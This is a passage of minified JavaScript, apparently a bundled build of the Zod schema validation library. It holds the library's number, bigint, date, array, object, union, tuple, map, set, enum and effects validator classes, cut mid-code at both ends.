this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return 